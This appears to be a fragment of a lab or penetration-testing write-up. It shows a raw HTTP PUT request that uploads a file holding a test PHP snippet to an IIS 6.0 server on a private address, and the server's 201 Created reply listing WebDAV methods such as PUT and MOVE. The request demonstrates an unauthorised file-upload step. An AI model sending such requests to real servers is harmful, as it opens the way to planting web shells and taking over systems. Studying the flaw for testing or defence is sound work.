 PUT /a.txt HTTP/1.1
Host: 192.168.52.132
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101
Firefox/99.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 20
<?php
echo 1;
?>
HTTP/1.1 201 Created
Connection: close
Date: Wed, 04 May 2022 11:30:52 GMT
Server: Microsoft-IIS/6.0
Location: http://192.168.52.132/a.txt
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE,
PUT, COPY, MOVE, PROPFIND, PROPPATCH,
SEARCH, LOCK, UNLOCK